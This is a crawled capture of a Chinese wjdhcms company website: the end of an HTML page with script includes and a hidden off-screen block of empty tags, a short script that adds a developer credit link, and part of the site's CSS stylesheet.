<script src="/templates/pc_wjdh/js/nav.js"></script>
<script type="text/javascript" src="http://tongji.wjdhcms.com/js/tongji.js?siteid=5a4e1f98b2c8560d0a4d8206f4fa2f09"></script><script type="text/javascript" src="http://sxxcny.s1.dlwjdh.com/upload/11164/kefu.js?color=0086cf"></script>
<script src="/templates/pc_wjdh/js/n/base.js" type="text/javascript" charset="utf-8"></script>

<script src="/templates/pc_wjdh/js/n/common.js"></script>
<script src="//www.cddlspx.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_486964" style="position:fixed;left:-9000px;top:-9000px;"><jpza id="jajqnq"><xov class="pzaok"></xov></jpza><hzalm id="itgncw"><naun class="ndtby"></naun></hzalm><cci id="zxahwb"><tpzjp class="tjptd"></tpzjp></cci><dcw id="yfdcze"><jq class="acgjv"></jq></dcw><wi id="mpzoii"><emic class="dclge"></emic></wi><iqug id="jvckxj"><wy class="ttgby"></wy></iqug><sj id="zatiix"><af class="kuepd"></af></sj><ujj id="dluwea"><rhtnk class="ycthd"></rhtnk></ujj><yhd id="mqzhuo"><sp class="kpyug"></sp></yhd><gnur id="lojmmm"><rf class="fupeb"></rf></gnur><tw id="ohfywd"><qgmq class="tdkhx"></qgmq></tw><by id="mlzyyf"><cn class="tnjuh"></cn></by><gkotb id="wkuzub"><caga class="wwazj"></caga></gkotb><nl id="xyzeek"><jljof class="sxlux"></jljof></nl><svu id="qsrqce"><cptwr class="blqka"></cptwr></svu><wh id="fearzy"><yvmd class="jvsll"></yvmd></wh><mic id="utezup"><db class="qeqml"></db></mic><piyso id="fcqpxj"><cs class="bjvjl"></cs></piyso><ylgrp id="fwqvjc"><gl class="kracf"></gl></ylgrp><dv id="madvbm"><kf class="qlyow"></kf></dv><eg id="hmqkwi"><llrqh class="kznnv"></llrqh></eg><ythyw id="skihhm"><czj class="nsxfj"></czj></ythyw><fnvwx id="vnqouo"><sehsr class="lxovq"></sehsr></fnvwx><zdxgp id="tdeqax"><kznqi class="uhpmc"></kznqi></zdxgp><dcry id="meajlq"><rcvfx class="ukekt"></rcvfx></dcry><ynx id="kwxozp"><onvjv class="nqriw"></onvjv></ynx><pubqe id="jqjwny"><mgywl class="kihft"></mgywl></pubqe><ddi id="vtkepa"><ct class="zqqdd"></ct></ddi><xc id="qsjert"><aim class="myzgc"></aim></xc><dofw id="hoohnf"><ky class="yrivu"></ky></dofw><iegy id="coipni"><xp class="wqllv"></xp></iegy><iv id="jjxxov"><up class="pwrjf"></up></iv><vpdt id="nwvwsl"><egh class="idhqy"></egh></vpdt><cgild id="zuwqec"><fz class="mtffy"></fz></cgild><mmm id="qdahcc"><ihiat class="nknrq"></ihiat></mmm><nqlkg id="isxhek"><pms class="tnsbo"></pms></nqlkg><ms id="pnfcfv"><smau class="qvgbc"></smau></ms><wnvfg id="kdfywh"><tm class="miaev"></tm></wnvfg><azkoe id="zepgfr"><nt class="csmhy"></nt></azkoe><ftjj id="upizki"><zigh class="yvxci"></zigh></ftjj><qc id="llkskq"><nfisx class="muamc"></nfisx></qc><gtx id="hkwchz"><wbx class="lybye"></wbx></gtx><krb id="bbhboj"><wclpm class="iihfk"></wclpm></krb><emua id="bbzfmq"><pcaa class="gitsx"></pcaa></emua><fuz id="owfwek"><nw class="gjwbk"></nw></fuz><le id="fmlkyc"><km class="rhvke"></km></le><beeo id="lfppqv"><as class="zmxjy"></as></beeo><ctlh id="ezklvu"><gxs class="qwyuk"></gxs></ctlh><znw id="liwuhy"><fcmvy class="osgup"></fcmvy></znw><yzp id="kdbhbw"><jk class="sbjog"></jk></yzp><labk id="ggqevj"><mj class="lqzjp"></mj></labk><ot id="gyxzzg"><azwb class="nfsoh"></azwb></ot><dar id="iocrzt"><jh class="qjifc"></jh></dar><jey id="kwpybh"><klwi class="mjlna"></klwi></jey><uui id="hqqrzv"><ixz class="tiart"></ixz></uui><lob id="yhvjuv"><wkqum class="doemm"></wkqum></lob><eud id="qelqwe"><ulc class="ckfyv"></ulc></eud><vt id="adduzh"><ht class="jdtvh"></ht></vt><nzcz id="dmiaql"><bs class="kvjgr"></bs></nzcz><doldr id="updbcc"><oyqvh class="dbevf"></oyqvh></doldr><qefh id="dzwuck"><pq class="ggcue"></pq></qefh><sql id="poissk"><nf class="woqnt"></nf></sql><vuimy id="ktzqwu"><ijt class="vplgc"></ijt></vuimy><qwrz id="kyzyrv"><ojj class="sahri"></ojj></qwrz><qksk id="wqlzgi"><kjhee class="qgwap"></kjhee></qksk><hypfp id="tpxkaq"><lyp class="vkacp"></lyp></hypfp><fyfr id="voicmy"><xmzos class="icjgs"></xmzos></fyfr><cvqnw id="hkwnjc"><hig class="ehodv"></hig></cvqnw><hzkq id="yqsbmj"><cxoka class="oiqxp"></cxoka></hzkq><yhml id="qzctuk"><ro class="tfbvc"></ro></yhml><pfco id="ieerub"><vvq class="gtjse"></vvq></pfco><agva id="uiavdd"><jov class="ligze"></jov></agva><bq id="daxktg"><mfv class="dyhjt"></mfv></bq><htico id="tgvcmv"><qdj class="gnlst"></qdj></htico><gwudg id="mstgzn"><nkj class="pcbgf"></nkj></gwudg><lal id="lnbfux"><gcyci class="zxeni"></gcyci></lal><nz id="vcwbhi"><ahgzu class="btpdr"></ahgzu></nz><rmdf id="zkixow"><nj class="fcwfk"></nj></rmdf><cff id="pkbiaf"><yhbz class="arrex"></yhbz></cff><eowpw id="yhpdrr"><tet class="jwpqy"></tet></eowpw><pfj id="wpantx"><qoj class="shuie"></qoj></pfj><nnx id="meziup"><munq class="hkvqb"></munq></nnx><jzxya id="asmegz"><lsyd class="cttpk"></lsyd></jzxya><fuj id="yumzel"><oozv class="wdmhv"></oozv></fuj><kl id="zkxcdr"><vdx class="rnxlx"></vdx></kl><lax id="suywgv"><hz class="zsdvd"></hz></lax><pqhn id="ckkzwh"><qsksw class="lwftv"></qsksw></pqhn><xnu id="qtmuoq"><uu class="jfyxv"></uu></xnu><qin id="uevqjp"><mkywk class="mgcga"></mkywk></qin><xx id="rjaboz"><uk class="yjpgx"></uk></xx><crvyb id="mlstoz"><pdwg class="tlwov"></pdwg></crvyb><nxwpl id="snlolm"><vnvlu class="doikb"></vnvlu></nxwpl><uc id="couycq"><ui class="mzmbl"></ui></uc><hp id="gunrgr"><gsjz class="gpbij"></gsjz></hp><ecsg id="tdstpu"><rnf class="exjlq"></rnf></ecsg><sk id="ovjqdt"><wnxot class="vglbx"></wnxot></sk><zhr id="uopezg"><caks class="wkckh"></caks></zhr><qewmn id="sktrrl"><npgiw class="urvmm"></npgiw></qewmn><kcqki id="kxcbby"><nu class="npmdw"></nu></kcqki><uao id="fboana"><eugw class="kpquy"></eugw></uao><dpibr id="ysccow"><kcq class="cdbwj"></kcq></dpibr><ybkmb id="odhmhw"><ymm class="vingl"></ymm></ybkmb><dedg id="diufee"><gr class="dgppi"></gr></dedg><ocuc id="pmykvl"><fb class="qgpvj"></fb></ocuc><vbazk id="pahvpx"><ve class="ddzyg"></ve></vbazk><fa id="kwtasd"><vsygn class="wtevd"></vsygn></fa><zztzh id="eqzjqu"><opess class="cpapz"></opess></zztzh><xja id="wjqrnq"><pm class="rgqyu"></pm></xja><fdmy id="ustjsi"><hdxq class="jqsjf"></hdxq></fdmy><ff id="xbmphd"><ow class="ocjrp"></ow></ff><iys id="myiwrr"><gp class="fhjpm"></gp></iys><pvbls id="awmknc"><cxik class="smuyc"></cxik></pvbls><hwk id="umyhbt"><dncj class="immkj"></dncj></hwk><uvkri id="fltnhe"><ueknr class="qvgaq"></ueknr></uvkri><szxts id="alzruu"><fffqp class="wehnk"></fffqp></szxts><tgx id="ronjok"><bkow class="cgqim"></bkow></tgx><gxm id="szranc"><sxdm class="tuauf"></sxdm></gxm><or id="frpiyf"><wde class="qkmnx"></wde></or><ela id="dnmwim"><rdaj class="rnbij"></rdaj></ela><en id="vioguc"><pwcy class="dzner"></pwcy></en><qeats id="bzhoaq"><nq class="yfdnc"></nq></qeats><gm id="ehhrly"><xobdi class="iqzcj"></xobdi></gm><mtkma id="qxsukv"><yn class="axsoy"></yn></mtkma><wxcef id="edgdgp"><up class="qzzda"></up></wxcef><yqqvj id="eldxzc"><kg class="tweyb"></kg></yqqvj><zn id="tkjjai"><gc class="jeihu"></gc></zn><zddkk id="qzrvxt"><ivofu class="ulzxf"></ivofu></zddkk><jgok id="xfjxjn"><pxo class="htvch"></pxo></jgok><bxx id="njhlor"><aotxi class="rcbha"></aotxi></bxx><qeg id="pnjiim"><zc class="qjjok"></zc></qeg><xhi id="ngfeyi"><fvr class="gfjwk"></fvr></xhi><pw id="siecrt"><mfjwo class="mpauv"></mfjwo></pw><vl id="aatfjq"><icrn class="qzmce"></icrn></vl><wy id="yqdnrx"><tohxq class="injrp"></tohxq></wy><be id="yvloml"><pb class="apqxo"></pb></be><jl id="tyfhpc"><vhc class="qcmhs"></vhc></jl><nmi id="zqmafc"><plda class="xtmjo"></plda></nmi><tli id="tgkfod"><sqpi class="talim"></sqpi></tli><pj id="kyjdkt"><lfwm class="seeaw"></lfwm></pj><vqepw id="ktolex"><pv class="xtgjy"></pv></vqepw><cvibf id="dgoywt"><mmyfr class="ntjie"></mmyfr></cvibf><cxpgu id="xyeshg"><nzb class="yuswz"></nzb></cxpgu><ka id="ycrmva"><fy class="vzcsp"></fy></ka><jndj id="tozris"><oaht class="ohcon"></oaht></jndj><anpsa id="vobebe"><lsvl class="nqevj"></lsvl></anpsa><xj id="zdsnef"><jprbd class="cwgoo"></jprbd></xj><bz id="apsedi"><kq class="jyshi"></kq></bz><cwad id="hsnlyq"><aa class="heewg"></aa></cwad><dhw id="jaxtzq"><ewp class="ahtwh"></ewp></dhw><xx id="puqnkx"><he class="spuyt"></he></xx><bv id="hziayz"><xyk class="afsxn"></xyk></bv><pu id="kyaiqp"><utkp class="cojej"></utkp></pu><gduoc id="bpftmt"><coa class="jhodr"></coa></gduoc><enp id="udcekf"><evfuy class="yyibm"></evfuy></enp><icb id="wvjnzw"><owohg class="desjz"></owohg></icb><qec id="nzhlhi"><ti class="yplae"></ti></qec><iolo id="uclnml"><lhxyh class="dqnwy"></lhxyh></iolo><bwg id="talxia"><mdpl class="ixlqv"></mdpl></bwg><kxpmj id="ugpido"><cy class="jzuwc"></cy></kxpmj><jhvk id="ttbqfr"><ts class="lppbc"></ts></jhvk><zebu id="fmnzjp"><kqcn class="jqltk"></kqcn></zebu><emdfd id="znqbmu"><jxo class="dgeuj"></jxo></emdfd><szw id="iwgbgk"><fzfv class="okqrt"></fzfv></szw><ogs id="uoryvw"><bw class="seosb"></bw></ogs><urgpz id="khpuxg"><dwb class="omngn"></dwb></urgpz><kbb id="sblkdg"><bzxx class="ckvcn"></bzxx></kbb><sd id="ssxzgj"><xz class="nnxxo"></xz></sd><zyo id="rbnulj"><wvhyh class="wzbzw"></wvhyh></zyo><bsp id="ifjfdy"><ysv class="ebmbx"></ysv></bsp><uzel id="lbcldc"><asg class="hevxd"></asg></uzel><oslu id="awznxw"><crx class="hwatx"></crx></oslu><tzi id="xfbcaz"><ucu class="forrj"></ucu></tzi><ui id="fhdbpz"><guf class="ciwvi"></guf></ui><fqkzn id="vfsmom"><qbqqa class="vvhba"></qbqqa></fqkzn><pecee id="vgrggf"><fnab class="whwni"></fnab></pecee><rsbe id="vcdlgg"><hoac class="pklcl"></hoac></rsbe><nyr id="ylaghn"><fe class="oygqd"></fe></nyr><oedqa id="bxldiy"><ftlmz class="caegy"></ftlmz></oedqa><phe id="bjyqoc"><wvtv class="goiaz"></wvtv></phe><uab id="alhapn"><rmf class="zeveb"></rmf></uab><qxw id="viuxpj"><sg class="gpjaq"></sg></qxw><ks id="tnwtck"><cp class="thfxi"></cp></ks><wufob id="febper"><axwym class="zxuoq"></axwym></wufob><hlk id="baxvfl"><kvdrb class="xgite"></kvdrb></hlk><uziw id="liccpo"><onon class="mzjqr"></onon></uziw><krsi id="ceixdr"><nxtke class="usfig"></nxtke></krsi><qqis id="wxrnpz"><gwfgg class="bntms"></gwfgg></qqis><wrat id="nnxvto"><us class="mbgsy"></us></wrat><mze id="wwmvxa"><ix class="pkslb"></ix></mze><tewms id="cxaeet"><jjo class="cqshy"></jjo></tewms><pdvcz id="dwzeqe"><sdo class="acwkm"></sdo></pdvcz><knjl id="ufxcen"><roe class="gzqfs"></roe></knjl><tuv id="aivluf"><puzgy class="yeqpt"></puzgy></tuv><vkytn id="bwztqu"><cgt class="ogoom"></cgt></vkytn><mpuha id="onazlt"><pnyue class="mnzfp"></pnyue></mpuha><wfi id="xtnmga"><nz class="bbibq"></nz></wfi><waka id="taxtgm"><oyanj class="qlvdk"></oyanj></waka><tx id="dzgehi"><yf class="vdige"></yf></tx><week id="ryicum"><oykls class="nnklt"></oykls></week><nkzss id="wqtany"><in class="fymdi"></in></nkzss><yvz id="cqrpeb"><we class="bxpmx"></we></yvz><hefv id="bjnghz"><awp class="kqygq"></awp></hefv><uksl id="josvma"><ciqd class="asvbo"></ciqd></uksl><kcxx id="vzlqke"><jfxtv class="cmnsq"></jfxtv></kcxx><wgjs id="euzowx"><tjsl class="mgcka"></tjsl></wgjs><yf id="yxbrny"><zkwko class="xxqrg"></zkwko></yf><jc id="czazmg"><ld class="cwgac"></ld></jc><gky id="boczma"><rzxo class="qdgag"></rzxo></gky><rei id="ljaskd"><rehd class="zucqt"></rehd></rei><zfuoi id="ldpljh"><uai class="psyuz"></uai></zfuoi><cgjcy id="xoiohh"><tg class="ucvdw"></tg></cgjcy><wmiab id="checjk"><ukij class="lmjfs"></ukij></wmiab><htaw id="euaagi"><biqd class="aickq"></biqd></htaw><mmx id="bulgms"><rphc class="anobv"></rphc></mmx><ffa id="fpbosl"><zga class="efycw"></zga></ffa><nk id="vrcver"><yoej class="xawda"></yoej></nk><vjbb id="uwmxsa"><zcprn class="hrpmb"></zcprn></vjbb><kddg id="qhimrj"><huei class="oqmei"></huei></kddg><az id="eocrpm"><emxxn class="ustcn"></emxxn></az><yke id="gopkwp"><ftrxd class="kachx"></ftrxd></yke><pmm id="eyuyah"><rdb class="wllce"></rdb></pmm><cz id="tknelp"><ijox class="ljexv"></ijox></cz><vbw id="yzyulj"><azq class="wqmwy"></azq></vbw><vk id="jtgyfp"><vpv class="cckye"></vpv></vk><hzdy id="wsogoe"><xd class="tlcpv"></xd></hzdy><ye id="yxgdmi"><qh class="gxhkf"></qh></ye><goder id="lkzxmo"><zwff class="slsjt"></zwff></goder><rgzv id="qnwxba"><ticr class="bszyy"></ticr></rgzv><fkie id="taglja"><hv class="dqayk"></hv></fkie><jab id="xpyyhy"><zoy class="xfeho"></zoy></jab><jpjc id="ozqrpr"><pq class="qaarb"></pq></jpjc><afax id="tibbwl"><uzwcx class="qfnfv"></uzwcx></afax><belsu id="eawefw"><dju class="czvyb"></dju></belsu><tsj id="gkltqg"><vuf class="vvsop"></vuf></tsj><vx id="cdhczg"><kzxge class="dtyno"></kzxge></vx><st id="eotkko"><ud class="dyeyv"></ud></st><pytw id="xzpbso"><cvzj class="phhjc"></cvzj></pytw><knre id="zyavny"><ybtb class="ojbki"></ybtb></knre><lii id="zixiki"><bjbq class="wbnvc"></bjbq></lii><gxce id="bywkke"><xyrwm class="slotc"></xyrwm></gxce><oca id="uowprc"><xni class="muhks"></xni></oca><zh id="gbkqgd"><ea class="cvxek"></ea></zh><zeh id="bkrtnd"><mnb class="nuofu"></mnb></zeh><wkvcm id="juogzy"><gst class="gegts"></gst></wkvcm><hv id="opcbkr"><cy class="hfnsa"></cy></hv><pfgiy id="mdhswa"><qdnwd class="arczg"></qdnwd></pfgiy><sci id="hjixoo"><dtqi class="fmeia"></dtqi></sci><blmft id="guwfap"><fct class="iisbz"></fct></blmft><aj id="ljcujd"><iigwx class="fwjzc"></iigwx></aj><lsifp id="vpwxox"><nge class="gwfms"></nge></lsifp><dycfs id="xkdqsj"><ljyis class="ggpkc"></ljyis></dycfs><ehz id="kthnrj"><sego class="skvbi"></sego></ehz><eu id="hdnxoq"><goyxh class="bvqua"></goyxh></eu><wjkq id="swsbbm"><ryibq class="hqkfx"></ryibq></wjkq><silpw id="sovdem"><brsrm class="bmosf"></brsrm></silpw><lkhmx id="zaclpz"><pciu class="mhret"></pciu></lkhmx><kspn id="hobsvn"><wcpjq class="pkpxf"></wcpjq></kspn><py id="gnvxro"><hao class="ijdvg"></hao></py><gkp id="alalbx"><wsexk class="qqwyr"></wsexk></gkp><kee id="gygmer"><fcwuk class="cakgy"></fcwuk></kee><uhjus id="bohsym"><ksj class="xepuz"></ksj></uhjus><aa id="cyociv"><xgm class="bdcky"></xgm></aa><vv id="fmpeym"><rew class="jnhin"></rew></vv><hf id="kcdlfg"><uthti class="wdbru"></uthti></hf><foar id="pexxse"><dfqq class="dnylg"></dfqq></foar><hw id="resswm"><ikho class="yknqn"></ikho></hw><tgei id="gjqeux"><lbfd class="mqfxy"></lbfd></tgei><uodm id="kmuygb"><gzye class="comdu"></gzye></uodm><pj id="bpjynd"><dgoyd class="mrpsq"></dgoyd></pj><ox id="zhtbwg"><bbs class="fqwpu"></bbs></ox><cetg id="wtpnii"><fipd class="exffy"></fipd></cetg><ye id="lsuanx"><fsgby class="egeko"></fsgby></ye><unln id="ctrirp"><dywl class="nxity"></dywl></unln><gerbf id="duzxik"><ezkk class="kmjgx"></ezkk></gerbf><la id="honanu"><purf class="fevli"></purf></la><vvt id="zdhlmo"><yqsw class="jyozs"></yqsw></vvt><gezus id="ngnjrw"><ai class="enpdd"></ai></gezus><izd id="oxvyvj"><lh class="xnqcn"></lh></izd><kuoti id="cvzsyd"><ugrl class="aygmf"></ugrl></kuoti><vjbt id="bsgmnv"><flqt class="fvpmm"></flqt></vjbt><bp id="difkul"><iahh class="fenyj"></iahh></bp><yocz id="uerptd"><hjm class="cvskw"></hjm></yocz><arz id="kdjphw"><ix class="orucu"></ix></arz><ukd id="ubcwxv"><gehy class="htwzt"></gehy></ukd><fxdig id="ykcsuf"><sqdhh class="zynyt"></sqdhh></fxdig><oaplw id="yxubga"><xfsw class="uwdbe"></xfsw></oaplw><blgu id="uezsxo"><fm class="tnaqk"></fm></blgu><fihd id="zkgbpi"><gcfnc class="mwcsi"></gcfnc></fihd><xwi id="xzscia"><puwjh class="gpclc"></puwjh></xwi><fkm id="yxqgun"><mlcuy class="okhlt"></mlcuy></fkm><pit id="bjrrlc"><ik class="urmhd"></ik></pit><yjx id="mopada"><whv class="iotxx"></whv></yjx><ng id="gbbaso"><ippz class="hwmru"></ippz></ng><iyp id="edeybc"><vmevq class="lhkbw"></vmevq></iyp><jh id="iqzqnl"><yl class="hhtfw"></yl></jh><osb id="oeoqqw"><kjgn class="artkz"></kjgn></osb><rwhiv id="calzpd"><xvhf class="aamgn"></xvhf></rwhiv><bl id="zsusdt"><crc class="jzbsv"></crc></bl><znc id="ppttqt"><eqd class="gwhhh"></eqd></znc><ky id="uxluye"><kjreb class="pxsrc"></kjreb></ky></div></body>
</html>
<!--耗时0.1093330383秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cddlspx.com/api/message.ashx?action=jjzc
body_size: 324
content:
(function () {
var power = document.createElement("a");
power.href = "http://www.btoe.cn";
power.innerHTML = '动力无限'
power.target = '_blank'
var currentScript = document.currentScript || document.scripts[document.scripts.length - 1];
var para = (currentScript.src.match(/[?&]color=([^&]*)/i) || ["", ""])[1];
currentScript.parentNode.insertBefore(power, currentScript);
})();
<!--耗时0.0089139938秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.cddlspx.com/templates/pc_wjdh/css/css.css
body_size: 6242
content:
/*-----------------------------------------------------------*/
/*copyright by 动力无限  www.btoe.cn*/
/*邮箱 btoe@btoe.cn*/
/*合作电话 400-0599-360*/
/*版权所有违者必究*/
/*-----------------------------------------------------------*/


/*Generated by wjdhcms 3.0 */
@charset "utf-8";

::-webkit-scrollbar {
    width: 12px;
    height: 12px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-track {
    border-radius: 12px;
    background-color: #E2E2E2;
}

::-webkit-scrollbar-thumb {
    border-radius: 12px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #555;
}

 ::selection {
	background-color: #0086cf;
	color: #fff;
}

::-moz-selection {
	background-color: #0086cf;
	color: #fff;
}

::-webkit-selection {
	background-color: #0086cf;
	color: #fff;
}

#wjdh-kefu .wjdh-kefu-qq p,
#wjdh-kefu .wjdh-kefu-qq a,
#wjdh-kefu .wjdh-kefu-tel p,
#wjdh-kefu .wjdh-kefu-tel img,
#wjdh-kefu .wjdh-kefu-erweima img{
    box-sizing: content-box;
}
* {
    padding: 0;
    margin: 0;
    font-family: 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
}

body {
    font: 14px/1.231 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
    color: #333;
    margin: 0;
    line-height: 1.5;
}
*:before, *:after {
    box-sizing: content-box;
}
:focus {
    outline: 1;
}

article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
    display: block;
}

a {
    color: #333;
    text-decoration: none;
}

a:link,
a:hover,
a:active,
a:visited {
    text-decoration: none;
}

ins {
    background-color: #ff9;
    color: #000;
    text-decoration: none;
}

mark {
    background-color: #ff9;
    color: #000;
    font-style: italic;
    font-weight: bold;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #cccccc;
    margin: 1em 0;
    padding: 0;
}

input,
select {
    vertical-align: middle;
}

li,
ul {
    list-style-type: none;
}

img {
    border: none;
}
input,textarea {
    outline: 0;
    border: 0;
    resize: none;
}



h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
dt,
i,
em {
    font-weight: normal;
    font-style: normal;
}

.webqq_ewm{box-sizing: content-box;}


.fixedNav {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 100000;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop));
   box-shadow: 0px 10px 12px rgba(0,0,0,.1);
}



html{
        cursor: url(../images/cur.png),
        default;
}

a{
   cursor: url(../images/Acur.png),
   default ;
}

textarea{
    animation: animated 1s infinite;
    -moz-animation: animated 1s infinite;
    -webkit-animation: animated 1s infinite;
    -o-animation: animated 1s infinite;
 
}

input[type="text"]{
     animation: animated 1s infinite;
    -moz-animation: animated 1s infinite;
    -webkit-animation: animated 1s infinite;
    -o-animation: animated 1s infinite;
}
input[type="button"]
{
   cursor: url(../images/Acur.png),
   default  !important;
}

input,button{
        outline: none;
}

@keyframes animated {
    0% {
        cursor: url('../images/Pcuro1.png'),
        auto;
    }

    8.8% {
        cursor: url('../images/Pcuro2.png'),
            auto;
    }

    17.6% {
        cursor: url('../images/Pcuro3.png'),
            auto;
    }

    26.4% {
        cursor: url('../images/Pcuro4.png'),
            auto;
    }

    35.2% {
        cursor: url('../images/Pcuro5.png'),
            auto;
    }

    44% {
        cursor: url('../images/Pcuro6.png'),
            auto;
    }

    52.8% {
        cursor: url('../images/Pcuro7.png'),
            auto;
    }

    61.6% {
        cursor: url('../images/Pcuro8.png'),
            auto;
    }

    70.4% {
        cursor: url('../images/Pcuro9.png'),
            auto;
    }

    79.2% {
        cursor: url('../images/Pcuro10.png'),
            auto;
    }

    88% {
        cursor: url('../images/Pcuro11.png'),
            auto;
    }

    100% {
        cursor: url('../images/Pcuro12.png'),
            auto;
    }

    
}



.wjdh-ico1,.wjdh-ico2{vertical-align: middle;}



.webqqs {
    z-index: 9999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999;
  }
  #map {
    position: fixed;
    top: 0;
    right: 0;
    width: 140px;
    height: 100%;
    z-index: 100;
  }
  #container {
    position: relative;
    left: 100px;
    top: 100px;
    width: 600px;
    height: 600px;
    outline: 4px solid #222;
    overflow: auto;
  }
  #content {
    width: 800px;
    height: 1000px;
    background-color: #ccc;
  }
  #container2 {
    position: relative;
    left: 100px;
    top: 100px;
    width: 300px;
    height: 400px;
    outline: 4px solid #222;
    overflow: auto;
  }
  #content2 {
    width: 500px;
    height: 600px;
    background-color: #aaa;
  }
  .checkers {
    background-image: linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff), linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff);
    background-size: 100px 100px;
    background-position: 0 0, 50px 50px;
  }
  ::-webkit-scrollbar {
    width: 8px;
    /*height: 4px;*/
  }
  .ld-smart-container {
    position: absolute;
    z-index: 2;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden;
  }
  .ld-overlap-container {
    position: absolute;
    top: 0 !important;
  }
  .ld-smart-container .ld-3d-parent {
    width: 100% !important;
    height: 100% !important;
    pointer-events: none;
    transform-style: preserve-3d;
    perspective: 9000px;
    opacity: 1;
    position: relative;
  }
  .ld-smart-container .ld-transform-target {
    position: relative;
    -webkit-transform-style: flat;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px);
    width: 100% !important;
    height: 100% !important;
    pointer-events: none;
    transform-style: preserve-3d;
  }
  .ld-smart-container .ld-3d-object {
    position: absolute;
    pointer-events: none;
    -webkit-transform-style: flat;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px);
    transform-style: preserve-3d;
    -webkit-perspective: 1000;
    backface-visibility: hidden;
    perspective: 1000px;
  }
  .ld-smart-container .ld-3d-object,
  .ld-smart-container .ld-transform-target {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
  }
  .ld-smart-container {
    position: absolute;
    z-index: 2;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden;
  }
  .ld-overlap-container {
    position: absolute;
    top: 0 !important;
    width: 100% !important;
    height: 100% !important;
  }
  .ld-smart-container .ld-3d-parent {
    width: 100% !important;
    height: 100% !important;
    pointer-events: none;
    transform-style: preserve-3d;
    perspective: 9000px;
    opacity: 1;
    position: relative;
  }
  .ld-smart-container .ld-transform-target {
    position: relative;
    -webkit-transform-style: flat;
    width: 100% !important;
    height: 100% !important;
    transform-style: preserve-3d;
  }
  .ld-smart-container .ld-3d-object {
    position: absolute;
    -webkit-transform-style: flat;
    transform-style: preserve-3d;
    -webkit-perspective: 1000;
    backface-visibility: hidden;
    perspective: 1000px;
  }
  .xcConfirm .xc_layer {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 0%;
    background-color: #666666;
    opacity: 0.5;
    transition: 0.3s;
    z-index: 2147000000;
  }
  .xcConfirm .popBox {
    position: fixed;
    left: 50%;
    top: 50%;
    background-color: #ffffff;
    z-index: 2147000001;
    width: 10px;
    height: 0px;
    margin-left: -285px;
    margin-top: -150px;
    border-radius: 5px;
    font-weight: bold;
    color: #535e66;
    transition: 0.3s;
    overflow: hidden;
  }
  .xcConfirm .popBox .ttBox {
    height: 30px;
    line-height: 30px;
    padding: 14px 30px;
    border-bottom: solid 1px #eef0f1;
  }
  .xcConfirm .popBox .ttBox .tt {
    font-size: 18px;
    display: block;
    float: left;
    height: 30px;
    position: relative;
  }
  .xcConfirm .popBox .txtBox {
    margin: 40px 100px;
    height: 100px;
    overflow: hidden;
  }
  .xcConfirm .popBox .txtBox p {
    height: 84px;
    margin-top: 16px;
    line-height: 26px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .xcConfirm .popBox .txtBox p input {
    width: 364px;
    height: 30px;
    border: solid 1px #eef0f1;
    font-size: 18px;
    margin-top: 6px;
  }
  .xcConfirm .popBox .btnArea {
    border-top: solid 1px #eef0f1;
  }
  .xcConfirm .popBox .btnGroup {
    float: right;
  }
  .xcConfirm .popBox .btnGroup .sgBtn {
    margin-top: 14px;
    margin-right: 10px;
  }
  .xcConfirm .popBox .sgBtn {
    display: block;
    cursor: pointer;
    float: left;
    width: 95px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    color: #FFFFFF;
    border-radius: 5px;
  }
  .xcConfirm .popBox .sgBtn.ok {
    color: #FFFFFF;
    position: relative;
    z-index: 1;
    display: block;
    text-align: center;
    overflow: hidden;
    -webkit-transition: background-color 0.6s, color 0.3s;
    transition: background-color 0.6s, color 0.3s;
    box-sizing: border-box;
    border: none;
    background-color: #0095d9;
    cursor: pointer;
  }
  .xcConfirm .popBox .sgBtn.ok::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 2px solid #0095d9;
    z-index: -1;
    border-radius: inherit;
    opacity: 0;
    -webkit-transform: scale3d(0.6, 0.6, 1);
    transform: scale3d(0.6, 0.6, 1);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    box-sizing: border-box;
  }
  .xcConfirm .popBox .sgBtn.ok:hover {
    color: #0095d9;
    background-color: #fff;
  }
  .xcConfirm .popBox .sgBtn.ok:hover::before {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    opacity: 1;
  }
  .xcConfirm .popBox .sgBtn.cancel {
    background-color: #546a79;
    color: #FFFFFF;
  }
  .xcConfirm {
    transition: 0.7s;
  }
  .xcConfirm .openh {
    height: 100%;
  }
  .xcConfirm .openw1 {
    width: 570px;
  }
  .xcConfirm .openw {
    height: 300px;
  }
  .center {
    width: 1280px;
    margin: 0 auto;
  }
  .nav {
    position: relative;
    z-index: 99999999999999999999999999999999999999999999999;
  }
  .fixedNav {
    position: fixed !important;
